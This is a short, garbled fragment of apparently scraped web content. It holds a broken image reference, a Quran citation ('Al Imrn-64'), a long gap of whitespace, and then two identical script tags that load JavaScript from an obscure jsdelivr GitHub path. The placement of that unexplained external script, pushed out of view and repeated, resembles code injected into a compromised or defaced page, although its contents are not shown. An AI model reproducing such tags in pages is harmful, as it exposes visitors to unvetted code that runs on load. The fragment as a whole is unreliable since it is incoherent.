 (  - Al Imrn-64)                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  